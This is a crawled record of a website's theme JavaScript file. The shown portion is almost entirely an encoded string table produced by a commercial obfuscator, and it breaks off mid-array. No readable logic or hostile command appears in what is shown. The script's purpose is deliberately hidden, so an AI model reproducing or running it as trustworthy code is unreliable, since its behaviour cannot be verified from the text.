request_url: https://www.mutedm.com/mxtheme/js/script.js
body_size: 51685
content:
var _0xodR='jsjiami.com.v6',_0xodR_=['‮_0xodR'],_0x23e4=[_0xodR,'\x77\x70\x6e\x44\x6c\x58\x72\x43\x6c\x6d\x7a\x43\x6b\x56\x48\x44\x68\x77\x3d\x3d','\x77\x72\x34\x6d\x77\x34\x6f\x32\x77\x71\x30\x3d','\x77\x37\x72\x44\x69\x46\x37\x43\x6c\x63\x4b\x38\x49\x73\x4f\x49\x41\x51\x5a\x46\x77\x34\x6b\x3d','\x77\x72\x66\x44\x6c\x47\x6a\x43\x74\x6e\x45\x3d','\x55\x77\x6e\x44\x68\x73\x4f\x70\x43\x41\x3d\x3d','\x77\x37\x48\x44\x70\x42\x42\x39\x4e\x67\x3d\x3d','\x77\x34\x5a\x78\x42\x73\x4b\x32\x77\x36\x38\x3d','\x77\x36\x66\x43\x6a\x57\x58\x44\x67\x4d\x4b\x4d','\x63\x63\x4f\x72\x77\x37\x38\x4c','\x77\x70\x5a\x64\x77\x35\x34\x7a\x63\x67\x3d\x3d','\x77\x71\x50\x44\x6d\x38\x4b\x4d\x56\x33\x49\x3d','\x77\x70\x33\x43\x74\x7a\x5a\x79\x77\x36\x38\x3d','\x66\x73\x4b\x79\x77\x36\x48\x43\x6f\x44\x6b\x3d','\x42\x46\x4a\x77\x77\x6f\x50\x43\x6e\x77\x3d\x3d','\x77\x35\x62\x44\x6e\x77\x74\x54\x43\x77\x3d\x3d','\x77\x36\x4e\x54\x4f\x73\x4b\x42\x43\x51\x3d\x3d','\x77\x6f\x46\x63\x77\x36\x63\x50\x77\x70\x6b\x3d','\x77\x70\x50\x44\x71\x4d\x4b\x38\x53\x6c\x59\x3d','\x65\x38\x4b\x66\x77\x34\x33\x43\x76\x44\x51\x46\x77\x70\x6f\x3d','\x77\x35\x37\x43\x6c\x43\x78\x4c\x54\x73\x4b\x49\x57\x4d\x4b\x75\x77\x71\x49\x7a\x77\x71\x59\x3d','\x45\x31\x68\x72\x77\x35\x35\x50\x4f\x41\x3d\x3d','\x77\x71\x6b\x46\x46\x4d\x4b\x72\x46\x63\x4f\x36\x63\x42\x6c\x34\x4b\x52\x48\x43\x6a\x63\x4b\x56','\x47\x6a\x6a\x43\x6e\x38\x4b\x38\x4f\x51\x3d\x3d','\x54\x54\x2f\x44\x6f\x38\x4b\x52\x77\x70\x30\x38\x56\x4d\x4b\x31','\x4b\x4d\x4f\x39\x77\x6f\x7a\x44\x6e\x69\x63\x3d','\x77\x70\x76\x44\x6e\x58\x2f\x43\x70\x6e\x50\x43\x76\x45\x76\x44\x68\x38\x4f\x6e','\x77\x34\x42\x6b\x45\x41\x3d\x3d','\x44\x4d\x4f\x6e\x77\x6f\x48\x44\x68\x54\x49\x3d','\x51\x67\x58\x44\x70\x63\x4f\x63\x4b\x63\x4b\x46\x44\x38\x4f\x70\x77\x6f\x4a\x49\x77\x35\x4e\x36\x77\x6f\x58\x44\x73\x38\x4f\x6f\x66\x67\x3d\x3d','\x77\x36\x42\x68\x77\x36\x63\x72\x77\x35\x6f\x3d','\x55\x41\x54\x44\x74\x63\x4f\x4e\x4e\x73\x4b\x4e\x42\x41\x3d\x3d','\x66\x63\x4b\x6c\x77\x37\x62\x43\x6a\x44\x6b\x3d','\x44\x63\x4b\x4e\x77\x72\x56\x78\x4e\x48\x78\x30','\x77\x72\x50\x44\x6b\x7a\x42\x58\x77\x6f\x59\x3d','\x77\x35\x72\x43\x6c\x56\x2f\x44\x69\x73\x4b\x4c','\x43\x58\x35\x33\x77\x36\x56\x48','\x41\x6b\x52\x37\x77\x6f\x54\x43\x74\x48\x55\x3d','\x4c\x53\x58\x43\x75\x73\x4b\x2f\x46\x67\x3d\x3d','\x77\x35\x76\x43\x75\x7a\x4e\x68\x64\x41\x3d\x3d','\x47\x6b\x2f\x44\x72\x4d\x4f\x43\x58\x41\x3d\x3d','\x56\x77\x37\x44\x6c\x4d\x4f\x4e\x48\x4d\x4b\x7a\x46\x63\x4f\x76\x77\x71\x64\x50\x77\x34\x63\x3d','\x77\x34\x5a\x62\x77\x35\x45\x74\x77\x36\x6b\x3d','\x77\x6f\x56\x34\x77\x34\x38\x59\x77\x6f\x63\x36','\x43\x38\x4b\x4c\x77\x72\x56\x4d\x4b\x33\x51\x3d','\x77\x35\x6c\x70\x77\x34\x4d\x56\x77\x35\x77\x7a\x77\x35\x63\x44\x77\x34\x59\x3d','\x77\x72\x4d\x50\x4f\x54\x49\x49\x4b\x32\x52\x56\x77\x35\x63\x3d','\x77\x72\x4d\x4f\x4e\x79\x77\x45\x4b\x32\x34\x5a\x77\x34\x63\x65\x47\x6b\x6a\x43\x75\x73\x4b\x59\x77\x6f\x46\x49','\x44\x45\x52\x77\x77\x70\x72\x43\x73\x58\x55\x39\x53\x63\x4f\x4d\x77\x36\x77\x70\x77\x70\x7a\x43\x69\x69\x68\x4f','\x77\x71\x44\x44\x68\x54\x44\x43\x68\x4d\x4b\x43\x77\x70\x6a\x43\x75\x38\x4b\x2b\x77\x70\x6a\x44\x73\x55\x44\x44\x6c\x4d\x4f\x43\x77\x70\x6a\x43\x74\x4d\x4f\x37\x77\x35\x41\x3d','\x64\x51\x6e\x43\x70\x38\x4f\x70\x46\x63\x4b\x4b\x77\x70\x58\x43\x6d\x6c\x44\x44\x75\x33\x6e\x43\x71\x48\x6e\x43\x6a\x73\x4f\x44\x50\x41\x3d\x3d','\x77\x71\x56\x6c\x4d\x4d\x4b\x58\x77\x35\x7a\x43\x69\x6d\x78\x6b\x77\x34\x78\x45\x63\x63\x4b\x62\x77\x35\x76\x43\x70\x63\x4b\x71\x4b\x68\x38\x3d','\x77\x34\x74\x54\x77\x6f\x4d\x61\x77\x70\x2f\x44\x74\x67\x66\x43\x6b\x38\x4f\x33\x77\x36\x4e\x31\x44\x38\x4f\x4e\x42\x73\x4f\x41\x77\x34\x5a\x74\x77\x35\x6c\x42','\x77\x70\x74\x4e\x77\x34\x55\x79\x58\x78\x76\x44\x6c\x4d\x4f\x47\x77\x72\x50\x44\x74\x38\x4b\x62\x77\x72\x6e\x43\x68\x73\x4f\x52\x53\x73\x4b\x61\x77\x71\x7a\x44\x6f\x4d\x4f\x64\x77\x71\x66\x43\x6d\x63\x4f\x58\x59\x77\x3d\x3d','\x4c\x6a\x6e\x44\x68\x73\x4b\x2b','\x49\x53\x7a\x43\x72\x4d\x4f\x56\x50\x67\x3d\x3d','\x77\x36\x45\x75\x77\x72\x30\x4f\x42\x41\x3d\x3d','\x77\x34\x4e\x31\x45\x38\x4b\x77\x4a\x73\x4b\x46','\x4f\x63\x4f\x68\x77\x37\x41\x42\x42\x68\x48\x44\x74\x63\x4f\x50\x77\x70\x4d\x2b\x77\x70\x67\x3d','\x77\x71\x44\x44\x67\x44\x72\x43\x67\x63\x4b\x54\x77\x70\x48\x43\x72\x4d\x4b\x2b\x77\x6f\x50\x44\x6f\x41\x2f\x43\x69\x73\x4f\x4f\x77\x6f\x33\x43\x6f\x38\x4f\x31\x77\x34\x73\x3d','\x77\x6f\x39\x6f\x47\x38\x4b\x36\x4a\x73\x4b\x48\x4d\x38\x4b\x4e\x77\x71\x45\x2b\x77\x71\x62\x43\x74\x4d\x4b\x6d\x4b\x52\x67\x6b\x45\x38\x4f\x32\x53\x42\x37\x44\x6d\x44\x56\x51\x49\x4d\x4b\x39\x42\x47\x72\x43\x74\x69\x31\x6f\x62\x67\x3d\x3d','\x77\x70\x66\x44\x67\x58\x76\x43\x75\x77\x3d\x3d','\x77\x35\x38\x77\x77\x35\x51\x36\x77\x71\x35\x77\x77\x36\x52\x77\x77\x70\x50\x44\x70\x4d\x4b\x70\x77\x36\x54\x44\x6b\x38\x4f\x53','\x63\x4d\x4b\x75\x77\x72\x64\x73\x77\x70\x4c\x44\x6f\x73\x4f\x59\x77\x36\x68\x5a\x4f\x55\x73\x59\x77\x34\x50\x43\x6c\x55\x38\x3d','\x47\x38\x4b\x2f\x77\x6f\x39\x33\x4d\x77\x3d\x3d','\x63\x31\x44\x43\x74\x38\x4f\x51\x44\x55\x33\x43\x6b\x45\x39\x2f\x77\x36\x58\x43\x6e\x54\x6a\x44\x76\x78\x63\x34\x77\x70\x6c\x49','\x77\x70\x4a\x64\x77\x35\x77\x6a\x59\x51\x3d\x3d','\x51\x4d\x4b\x5a\x77\x34\x44\x43\x73\x79\x49\x3d','\x43\x73\x4f\x43\x51\x7a\x48\x44\x6b\x67\x3d\x3d','\x48\x4d\x4b\x63\x77\x71\x70\x52\x45\x51\x3d\x3d','\x63\x78\x4a\x4d','\x77\x71\x2f\x44\x70\x41\x6f\x3d','\x77\x6f\x33\x44\x6e\x33\x72\x43\x73\x47\x62\x43\x6d\x51\x3d\x3d','\x77\x36\x56\x74\x4f\x77\x3d\x3d','\x77\x34\x39\x49\x77\x71\x63\x49\x47\x63\x4b\x41\x65\x77\x3d\x3d','\x44\x48\x59\x30\x54\x4d\x4f\x65\x41\x31\x5a\x70\x4b\x41\x3d\x3d','\x77\x35\x37\x44\x6f\x56\x72\x43\x6c\x63\x4b\x6f','\x44\x48\x41\x77\x57\x73\x4b\x63\x47\x67\x3d\x3d','\x77\x71\x31\x47\x77\x71\x51\x6a\x77\x35\x37\x44\x70\x54\x77\x3d','\x4a\x45\x44\x44\x70\x38\x4f\x55','\x77\x36\x52\x35\x77\x37\x30\x4c\x47\x77\x3d\x3d','\x77\x36\x4a\x69\x77\x70\x59\x7a\x77\x34\x67\x3d','\x77\x35\x78\x47\x77\x6f\x55\x53\x77\x35\x7a\x44\x74\x51\x3d\x3d','\x77\x34\x4a\x55\x77\x34\x55\x59\x77\x34\x41\x3d','\x42\x6e\x33\x44\x70\x73\x4f\x34\x52\x77\x3d\x3d','\x77\x36\x6c\x6d\x77\x36\x67\x6c\x77\x35\x6c\x44','\x77\x6f\x70\x34\x77\x72\x6b\x31\x77\x35\x4d\x3d','\x54\x69\x44\x44\x6f\x68\x30\x73','\x77\x6f\x62\x44\x75\x67\x72\x44\x6a\x73\x4b\x73','\x77\x37\x72\x43\x72\x45\x6e\x44\x72\x63\x4b\x45','\x53\x73\x4b\x41\x77\x34\x37\x43\x6a\x42\x73\x3d','\x77\x71\x6a\x44\x73\x41\x6a\x44\x6e\x56\x6f\x3d','\x50\x38\x4f\x4b\x66\x68\x6a\x44\x6e\x77\x3d\x3d','\x77\x35\x6a\x43\x6d\x7a\x4e\x70\x66\x51\x3d\x3d','\x48\x63\x4b\x56\x77\x6f\x6c\x77\x77\x72\x59\x3d','\x62\x51\x37\x44\x67\x69\x38\x59','\x77\x36\x54\x44\x70\x6a\x62\x43\x6c\x73\x4b\x43','\x55\x53\x66\x44\x70\x63\x4b\x75\x77\x71\x30\x3d','\x77\x71\x66\x44\x67\x51\x5a\x4a\x77\x71\x30\x3d','\x77\x35\x77\x45\x77\x6f\x49\x53\x42\x67\x3d\x3d','\x77\x35\x6e\x43\x6e\x56\x62\x44\x69\x4d\x4b\x64','\x57\x43\x72\x44\x71\x43\x45\x66','\x45\x73\x4b\x50\x77\x70\x4a\x69\x77\x71\x45\x3d','\x77\x70\x42\x54\x77\x34\x4d\x58\x5a\x67\x3d\x3d','\x77\x72\x70\x73\x77\x36\x45\x64\x54\x51\x3d\x3d','\x77\x72\x52\x67\x77\x35\x4d\x66\x58\x41\x3d\x3d','\x47\x4d\x4b\x46\x77\x71\x70\x53\x77\x71\x6b\x3d','\x66\x4d\x4b\x6c\x77\x37\x37\x43\x6e\x42\x34\x3d','\x61\x56\x6f\x67\x66\x38\x4b\x36','\x4b\x4d\x4f\x70\x77\x70\x54\x44\x76\x69\x30\x3d','\x77\x6f\x39\x37\x63\x43\x52\x51','\x50\x63\x4b\x31\x4e\x48\x50\x43\x67\x77\x3d\x3d','\x57\x78\x74\x77\x45\x73\x4f\x71','\x77\x35\x4a\x53\x49\x63\x4b\x76\x4b\x41\x3d\x3d','\x42\x67\x37\x43\x76\x73\x4f\x69\x48\x67\x3d\x3d','\x45\x30\x4a\x47\x77\x71\x44\x43\x76\x67\x3d\x3d','\x77\x35\x72\x43\x6d\x67\x6c\x6c\x57\x77\x3d\x3d','\x4b\x42\x54\x43\x70\x4d\x4b\x41\x46\x77\x3d\x3d','\x49\x52\x50\x43\x69\x38\x4f\x6a\x4b\x67\x3d\x3d','\x59\x32\x34\x5a\x64\x38\x4b\x66','\x4b\x7a\x33\x43\x72\x4d\x4f\x70\x44\x67\x3d\x3d','\x77\x71\x58\x44\x6b\x51\x48\x44\x68\x38\x4b\x47','\x77\x36\x77\x4e\x77\x6f\x6f\x75\x4e\x77\x3d\x3d','\x57\x4d\x4b\x6f\x77\x37\x4a\x6a\x46\x51\x3d\x3d','\x77\x37\x6e\x44\x6d\x48\x4c\x43\x71\x73\x4b\x64','\x51\x38\x4f\x6d\x77\x37\x77\x62\x41\x77\x3d\x3d','\x77\x6f\x4e\x41\x61\x53\x56\x57','\x77\x34\x76\x44\x76\x47\x48\x43\x75\x38\x4b\x66','\x77\x34\x2f\x44\x6c\x63\x4f\x4a\x55\x6b\x51\x3d','\x77\x37\x42\x31\x77\x36\x4d\x52\x77\x36\x67\x3d','\x77\x35\x52\x41\x77\x35\x55\x64\x4f\x67\x3d\x3d','\x53\x41\x72\x44\x67\x38\x4f\x58\x4b\x41\x3d\x3d','\x77\x72\x54\x44\x6d\x4d\x4b\x77\x64\x31\x41\x3d','\x54\x6a\x76\x44\x6f\x73\x4f\x59\x50\x51\x3d\x3d','\x4e\x73\x4b\x37\x4c\x6c\x51\x3d','\x77\x37\x59\x54\x77\x70\x63\x58\x4a\x41\x3d\x3d','\x77\x72\x35\x55\x77\x34\x49\x79\x51\x41\x3d\x3d','\x77\x71\x7a\x44\x6a\x7a\x70\x58\x77\x6f\x77\x3d','\x47\x46\x5a\x33\x77\x37\x5a\x4b\x50\x43\x51\x71','\x77\x71\x6a\x44\x76\x44\x50\x44\x72\x33\x6b\x3d','\x77\x70\x77\x4c\x77\x35\x51\x2f\x77\x72\x73\x3d','\x50\x63\x4f\x72\x77\x70\x48\x44\x6b\x52\x48\x44\x70\x38\x4b\x38\x77\x34\x67\x3d','\x50\x63\x4b\x6b\x77\x6f\x74\x55\x77\x6f\x38\x3d','\x56\x7a\x6a\x44\x6f\x73\x4b\x52\x77\x6f\x45\x32\x56\x73\x4b\x31','\x77\x6f\x72\x44\x6c\x48\x50\x43\x75\x6e\x62\x43\x6c\x57\x48\x44\x6d\x4d\x4f\x79\x41\x6b\x77\x3d','\x77\x71\x2f\x44\x76\x67\x5a\x71\x77\x6f\x51\x3d','\x77\x70\x58\x44\x75\x58\x62\x43\x76\x32\x63\x3d','\x77\x36\x31\x68\x4d\x63\x4b\x58','\x77\x71\x44\x44\x68\x4d\x4b\x39\x53\x33\x55\x3d','\x77\x71\x48\x44\x6b\x46\x48\x43\x6b\x55\x67\x3d','\x64\x44\x62\x44\x69\x53\x49\x58','\x65\x41\x56\x43\x4d\x38\x4f\x72\x4d\x4d\x4f\x6b\x45\x67\x3d\x3d','\x42\x4d\x4b\x52\x77\x70\x56\x79\x4d\x67\x3d\x3d','\x77\x35\x44\x43\x74\x55\x37\x44\x74\x73\x4b\x44\x46\x42\x48\x43\x69\x77\x3d\x3d','\x77\x37\x62\x44\x6f\x6a\x52\x37\x44\x73\x4f\x42\x4c\x4d\x4b\x34\x77\x70\x6c\x4b\x77\x37\x38\x3d','\x4b\x67\x66\x43\x6a\x73\x4f\x7a\x4a\x67\x3d\x3d','\x51\x4d\x4f\x59\x77\x36\x55\x6d\x4b\x41\x3d\x3d','\x61\x6e\x6e\x43\x67\x4d\x4f\x7a','\x77\x35\x6a\x44\x76\x54\x72\x43\x6a\x63\x4b\x57','\x63\x77\x76\x44\x74\x4d\x4b\x30\x77\x71\x55\x3d','\x77\x72\x52\x57\x77\x34\x38\x30\x55\x77\x3d\x3d','\x77\x6f\x5a\x6a\x61\x51\x4d\x3d','\x77\x70\x64\x51\x51\x67\x31\x73','\x77\x70\x74\x38\x77\x35\x67\x4f\x77\x70\x30\x77\x77\x35\x38\x55','\x77\x72\x4d\x6f\x43\x4d\x4b\x53\x47\x67\x3d\x3d','\x66\x4d\x4f\x71\x77\x35\x4d\x69\x42\x77\x3d\x3d','\x77\x37\x41\x77\x77\x6f\x2f\x44\x6e\x4d\x4b\x6c\x63\x73\x4b\x4f\x4e\x73\x4f\x69\x48\x6c\x34\x3d','\x59\x7a\x37\x44\x68\x73\x4b\x6d\x77\x34\x34\x3d','\x77\x70\x6f\x62\x77\x34\x55\x65\x77\x71\x6f\x3d','\x77\x37\x49\x30\x77\x70\x44\x44\x6c\x73\x4b\x39\x59\x38\x4b\x2b','\x48\x38\x4b\x43\x45\x63\x4b\x59\x77\x34\x41\x3d','\x49\x44\x62\x43\x71\x38\x4f\x57\x44\x51\x3d\x3d','\x57\x54\x48\x44\x70\x73\x4b\x68\x77\x36\x59\x41\x77\x35\x74\x78','\x77\x34\x7a\x44\x6e\x44\x37\x43\x69\x73\x4b\x7a','\x77\x35\x48\x44\x76\x73\x4f\x59\x55\x41\x3d\x3d','\x77\x72\x50\x44\x6f\x44\x74\x36\x77\x6f\x30\x3d','\x77\x36\x4d\x68\x77\x70\x62\x44\x67\x51\x3d\x3d','\x77\x35\x64\x30\x77\x35\x38\x6b\x41\x77\x3d\x3d','\x46\x6e\x46\x46\x77\x71\x62\x43\x73\x67\x3d\x3d','\x77\x70\x58\x44\x6b\x69\x37\x44\x6c\x45\x63\x3d','\x43\x4d\x4f\x65\x57\x68\x37\x44\x75\x51\x3d\x3d','\x77\x34\x54\x44\x6b\x4d\x4f\x6e\x55\x45\x55\x3d','\x77\x71\x55\x32\x77\x35\x38\x54\x77\x72\x41\x3d','\x77\x37\x56\x46\x48\x73\x4b\x6e\x4d\x51\x3d\x3d','\x77\x6f\x4e\x67\x77\x71\x4d\x70\x77\x36\x45\x3d','\x4b\x78\x58\x43\x73\x63\x4f\x50\x42\x51\x3d\x3d','\x77\x6f\x7a\x43\x71\x67\x66\x43\x76\x69\x73\x3d','\x64\x53\x76\x44\x75\x4d\x4b\x44\x77\x37\x55\x3d','\x77\x35\x56\x30\x4a\x73\x4b\x31\x44\x67\x3d\x3d','\x55\x44\x72\x44\x74\x51\x55\x67','\x45\x7a\x48\x43\x6c\x73\x4f\x6f\x4f\x51\x3d\x3d','\x77\x37\x68\x35\x77\x34\x6b\x67\x4d\x67\x3d\x3d','\x46\x55\x70\x6d\x77\x6f\x6a\x43\x75\x47\x51\x3d','\x4f\x78\x2f\x43\x68\x38\x4b\x59\x47\x7a\x6a\x44\x6d\x67\x3d\x3d','\x59\x38\x4f\x37\x77\x36\x49\x6a\x46\x67\x3d\x3d','\x77\x70\x72\x44\x74\x4d\x4b\x32\x51\x57\x41\x4b','\x77\x36\x77\x6f\x50\x52\x34\x4a','\x77\x35\x46\x6e\x77\x37\x55\x54\x77\x36\x63\x3d','\x4c\x38\x4f\x6f\x59\x52\x58\x44\x6a\x57\x4d\x3d','\x61\x38\x4b\x66\x77\x34\x76\x43\x71\x7a\x51\x69\x77\x6f\x45\x3d','\x77\x36\x77\x30\x4c\x44\x49\x72','\x63\x54\x33\x44\x67\x79\x41\x62\x77\x72\x55\x3d','\x49\x38\x4b\x63\x77\x70\x6c\x43\x77\x6f\x38\x3d','\x49\x42\x72\x43\x6e\x4d\x4f\x50\x41\x41\x3d\x3d','\x77\x71\x6c\x5a\x77\x35\x6b\x32\x54\x67\x59\x3d','\x77\x35\x7a\x43\x6d\x7a\x64\x52\x58\x63\x4b\x65\x5a\x51\x3d\x3d','\x77\x36\x70\x36\x77\x37\x38\x6e\x77\x34\x4d\x3d','\x77\x72\x51\x56\x48\x38\x4b\x2b\x47\x4d\x4f\x42','\x77\x72\x33\x44\x6d\x32\x54\x43\x6f\x47\x51\x3d','\x77\x72\x64\x4c\x63\x6a\x39\x37','\x77\x72\x4c\x44\x70\x42\x58\x44\x6e\x33\x4e\x52','\x77\x36\x76\x44\x67\x56\x7a\x43\x69\x63\x4b\x76\x4e\x4d\x4f\x2f','\x4a\x38\x4b\x52\x4f\x73\x4b\x73\x77\x36\x30\x3d','\x77\x6f\x6a\x44\x72\x68\x37\x44\x6d\x4d\x4b\x57\x55\x41\x3d\x3d','\x77\x71\x59\x43\x77\x34\x6b\x4e\x77\x70\x6f\x3d','\x77\x6f\x64\x4b\x77\x36\x6f\x4c\x66\x41\x3d\x3d','\x66\x38\x4b\x76\x77\x37\x52\x44\x46\x52\x6a\x43\x71\x48\x66\x44\x6f\x73\x4f\x79\x4f\x51\x3d\x3d','\x4c\x78\x54\x43\x75\x38\x4b\x62\x43\x51\x3d\x3d','\x55\x73\x4b\x71\x77\x70\x6e\x44\x70\x4d\x4f\x61','\x77\x36\x58\x43\x70\x79\x70\x61\x55\x41\x3d\x3d','\x77\x35\x58\x43\x6a\x32\x37\x44\x76\x38\x4b\x44','\x77\x70\x58\x43\x76\x53\x4c\x43\x68\x6a\x73\x3d','\x55\x6a\x6c\x54\x49\x63\x4f\x4f','\x62\x52\x4c\x44\x71\x63\x4b\x4b\x77\x6f\x45\x3d','\x64\x38\x4b\x59\x77\x35\x42\x74\x41\x67\x3d\x3d','\x77\x71\x72\x43\x6e\x6a\x6c\x75\x77\x34\x41\x3d','\x44\x63\x4f\x65\x58\x77\x44\x44\x6b\x67\x3d\x3d','\x77\x37\x33\x43\x6c\x6a\x64\x44\x56\x77\x3d\x3d','\x42\x46\x42\x67\x77\x36\x52\x71','\x5a\x48\x76\x43\x6e\x73\x4f\x6d\x5a\x67\x3d\x3d','\x4b\x47\x4c\x44\x71\x38\x4f\x61\x53\x67\x3d\x3d','\x51\x73\x4b\x71\x77\x72\x6a\x44\x6d\x73\x4f\x63','\x59\x31\x4d\x6b\x64\x38\x4b\x30','\x62\x4d\x4b\x77\x77\x34\x6e\x43\x73\x69\x59\x3d','\x77\x70\x4a\x68\x63\x69\x4e\x49','\x77\x37\x76\x43\x6e\x44\x70\x68\x63\x67\x3d\x3d','\x46\x63\x4f\x4b\x77\x6f\x50\x44\x6c\x78\x45\x3d','\x77\x34\x33\x44\x71\x42\x74\x31\x43\x51\x3d\x3d','\x77\x34\x7a\x44\x69\x78\x39\x6d\x46\x77\x3d\x3d','\x77\x37\x70\x32\x77\x36\x55\x67\x44\x77\x3d\x3d','\x77\x71\x72\x44\x69\x79\x5a\x4f\x77\x70\x4d\x3d','\x77\x36\x7a\x44\x6e\x73\x4f\x57\x59\x56\x30\x3d','\x77\x72\x4d\x37\x77\x35\x30\x50\x77\x71\x55\x3d','\x41\x46\x54\x44\x6f\x38\x4f\x32\x52\x67\x3d\x3d','\x62\x6a\x54\x44\x71\x43\x51\x4a','\x66\x4d\x4b\x4a\x77\x34\x76\x43\x72\x79\x73\x3d','\x47\x63\x4b\x58\x4e\x6e\x58\x43\x68\x51\x3d\x3d','\x51\x63\x4b\x63\x77\x36\x62\x43\x75\x53\x41\x3d','\x77\x71\x33\x43\x6c\x79\x66\x43\x6b\x77\x3d\x3d','\x77\x6f\x6a\x44\x67\x69\x52\x34\x77\x6f\x63\x3d','\x41\x6b\x46\x64\x77\x6f\x44\x43\x68\x41\x3d\x3d','\x4d\x41\x66\x43\x68\x63\x4b\x48','\x77\x70\x38\x61\x77\x37\x55\x52\x77\x70\x63\x3d','\x77\x72\x4a\x42\x77\x34\x51\x56\x65\x51\x3d\x3d','\x48\x73\x4f\x4d\x65\x7a\x58\x44\x6b\x67\x3d\x3d','\x77\x34\x41\x48\x77\x71\x41\x43\x4f\x38\x4f\x62\x65\x51\x3d\x3d','\x77\x36\x33\x44\x68\x7a\x48\x43\x6b\x38\x4b\x59\x77\x70\x6a\x43\x75\x77\x3d\x3d','\x77\x70\x68\x45\x55\x41\x74\x66','\x77\x70\x66\x44\x75\x78\x7a\x44\x6c\x73\x4b\x57','\x46\x6b\x70\x6d\x77\x6f\x45\x3d','\x65\x63\x4b\x34\x77\x37\x68\x50\x42\x67\x3d\x3d','\x50\x38\x4f\x73\x63\x51\x66\x44\x6a\x77\x3d\x3d','\x77\x34\x44\x44\x71\x63\x4f\x53\x53\x30\x4d\x3d','\x77\x34\x52\x34\x46\x38\x4b\x79\x4d\x38\x4b\x44\x4f\x38\x4b\x46\x77\x71\x6f\x3d','\x77\x37\x68\x55\x77\x37\x63\x38','\x56\x6e\x59\x48\x54\x4d\x4b\x2b','\x77\x72\x76\x43\x70\x78\x56\x4f\x77\x35\x49\x3d','\x77\x36\x41\x4e\x77\x70\x49\x65\x49\x67\x3d\x3d','\x43\x31\x76\x44\x69\x38\x4f\x66\x66\x51\x3d\x3d','\x77\x72\x58\x43\x6f\x7a\x6c\x79\x77\x36\x45\x3d','\x77\x36\x67\x49\x77\x6f\x49\x55\x4c\x51\x3d\x3d','\x77\x35\x4d\x4e\x48\x6a\x73\x6f','\x77\x34\x2f\x43\x67\x69\x74\x4b','\x77\x36\x6e\x44\x6e\x54\x70\x56\x47\x67\x3d\x3d','\x50\x4d\x4b\x67\x77\x6f\x74\x54\x45\x51\x3d\x3d','\x77\x71\x38\x35\x47\x4d\x4b\x70\x49\x51\x3d\x3d','\x77\x34\x48\x44\x75\x54\x6e\x43\x72\x4d\x4b\x2f','\x49\x55\x48\x44\x74\x73\x4f\x57\x58\x41\x3d\x3d','\x58\x6a\x62\x44\x72\x4d\x4b\x34\x77\x36\x38\x58\x77\x35\x42\x72\x77\x35\x6b\x37\x55\x46\x35\x38\x64\x42\x38\x3d','\x55\x41\x4c\x44\x73\x38\x4f\x32\x4d\x38\x4b\x4d\x4e\x63\x4f\x79\x77\x72\x34\x3d','\x61\x51\x42\x42\x46\x63\x4f\x65\x48\x73\x4f\x78\x42\x32\x44\x44\x6b\x6b\x49\x3d','\x77\x34\x48\x43\x73\x30\x6a\x44\x6f\x77\x3d\x3d','\x50\x73\x4b\x61\x77\x70\x42\x32\x4e\x41\x3d\x3d','\x4d\x7a\x66\x43\x6e\x4d\x4f\x48\x43\x41\x3d\x3d','\x77\x70\x76\x44\x75\x30\x33\x43\x6d\x45\x4d\x3d','\x77\x36\x68\x37\x4c\x41\x3d\x3d','\x5a\x41\x72\x44\x6c\x73\x4f\x62\x4b\x41\x3d\x3d','\x77\x72\x48\x44\x76\x6c\x48\x43\x6d\x58\x67\x3d','\x77\x6f\x48\x44\x6d\x4d\x4b\x65\x52\x56\x55\x3d','\x77\x6f\x7a\x44\x6f\x68\x54\x44\x6d\x67\x3d\x3d','\x77\x37\x7a\x44\x6d\x57\x48\x43\x6d\x4d\x4b\x48','\x77\x71\x37\x44\x68\x68\x50\x44\x72\x33\x55\x3d','\x42\x73\x4b\x67\x46\x63\x4b\x36\x77\x35\x55\x3d','\x52\x69\x58\x44\x72\x38\x4b\x31\x77\x71\x51\x3d','\x43\x73\x4b\x4a\x4c\x4d\x4b\x6f\x77\x36\x77\x3d','\x77\x34\x64\x52\x77\x37\x59\x4b\x49\x77\x3d\x3d','\x49\x7a\x44\x43\x67\x38\x4f\x59\x4c\x51\x3d\x3d','\x77\x37\x42\x57\x77\x35\x49\x68\x4d\x51\x3d\x3d','\x77\x37\x7a\x43\x6e\x52\x74\x41\x51\x41\x3d\x3d','\x77\x35\x49\x55\x77\x72\x59\x6d\x44\x51\x3d\x3d','\x77\x35\x56\x6e\x45\x4d\x4b\x47\x44\x77\x3d\x3d','\x66\x56\x76\x43\x69\x38\x4f\x42\x61\x41\x3d\x3d','\x77\x36\x6b\x72\x77\x6f\x45\x6d\x47\x77\x3d\x3d','\x64\x52\x54\x44\x69\x73\x4b\x4d\x77\x36\x30\x3d','\x77\x71\x39\x48\x51\x69\x5a\x53','\x77\x34\x63\x2f\x77\x71\x63\x67\x41\x41\x3d\x3d','\x77\x70\x39\x62\x77\x35\x38\x63\x59\x67\x3d\x3d','\x77\x72\x50\x43\x67\x52\x5a\x44\x77\x35\x48\x43\x67\x67\x3d\x3d','\x77\x35\x62\x44\x67\x67\x58\x43\x69\x4d\x4b\x67','\x77\x6f\x64\x6f\x77\x35\x45\x66','\x56\x54\x54\x44\x6d\x63\x4b\x37\x77\x36\x4d\x3d','\x77\x70\x42\x61\x77\x37\x4d\x54\x5a\x41\x3d\x3d','\x77\x36\x33\x44\x6d\x33\x66\x43\x6c\x38\x4b\x4a','\x53\x38\x4b\x47\x77\x37\x66\x43\x6e\x43\x63\x3d','\x47\x63\x4f\x4c\x61\x6a\x7a\x44\x6d\x77\x3d\x3d','\x77\x72\x76\x43\x69\x51\x7a\x43\x69\x51\x30\x3d','\x46\x73\x4f\x46\x53\x51\x6a\x44\x75\x77\x3d\x3d','\x56\x42\x76\x44\x75\x38\x4b\x6f\x77\x34\x38\x3d','\x77\x34\x63\x6e\x77\x71\x38\x75\x41\x51\x3d\x3d','\x46\x67\x62\x43\x6b\x4d\x4f\x50\x4c\x77\x3d\x3d','\x77\x70\x6b\x41\x77\x34\x67\x43\x77\x72\x38\x3d','\x62\x63\x4b\x4d\x77\x71\x2f\x44\x73\x63\x4f\x78','\x4d\x6a\x33\x43\x67\x63\x4b\x64\x43\x77\x3d\x3d','\x77\x6f\x51\x31\x77\x35\x6b\x47\x77\x70\x6b\x3d','\x77\x70\x66\x44\x67\x42\x6e\x44\x6a\x63\x4b\x33','\x5a\x58\x72\x43\x76\x4d\x4f\x44\x55\x67\x3d\x3d','\x77\x70\x48\x44\x6d\x30\x7a\x43\x67\x55\x49\x3d','\x58\x63\x4b\x7a\x77\x72\x6e\x44\x75\x4d\x4f\x54','\x55\x54\x44\x44\x6b\x73\x4f\x59\x45\x51\x3d\x3d','\x77\x72\x6c\x4c\x56\x69\x35\x5a','\x66\x38\x4b\x48\x77\x34\x7a\x